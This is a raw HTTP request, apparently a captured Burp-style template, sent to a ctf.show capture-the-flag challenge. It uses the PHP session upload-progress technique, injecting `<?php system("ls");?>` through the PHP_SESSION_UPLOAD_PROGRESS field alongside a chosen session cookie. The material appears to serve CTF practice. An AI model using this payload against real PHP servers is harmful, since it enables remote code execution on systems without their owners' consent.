 Target: http://dadcfcfb-217c-4393-817b-acf2a96574b7.challenge.ctf.show
1 POST / HTTP/1.1
2 Host: dadcfcfb-217c-4393-817b-acf2a96574b7.challenge.ctf.show
3 Content-Length : 305
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryzMTpdX2TPTevIRsX
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie :PHPSESSIONID =flag
13 Connection : close
14
15 ------WebKitFormBoundaryzMTpdX2TPTevIRsX
16 Content-Disposition : form-data ; name="PHP_SESSION_UPLOAD_PROGRESS "
17
18 §123§<?php system("ls");?>
19 ------WebKitFormBoundaryzMTpdX2TPTevIRsX
20 Content-Disposition : form-data ; name="file"; filename="1.php"
21 Content-Type : application/octet-stream
22
23 fdsklfsdf
24 ------WebKitFormBoundaryzMTpdX2TPTevIRsX--